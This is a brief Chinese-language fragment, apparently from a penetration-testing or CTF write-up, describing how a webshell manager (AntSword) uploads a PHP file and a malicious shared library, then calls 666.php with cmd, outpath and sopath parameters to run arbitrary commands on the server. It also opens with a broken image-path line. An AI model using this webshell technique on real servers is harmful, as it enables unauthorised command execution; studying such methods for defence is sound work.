 EVIL_CMDLINE
蚁剑上传666.php和恶意动态链接库demo3.so
666.php?cmd=ls&outpath=/tmp/benben&sopath=./demo3.so
cmd执行的命令（可控）
out_path输出的路径
sopath指定恶意动态链接库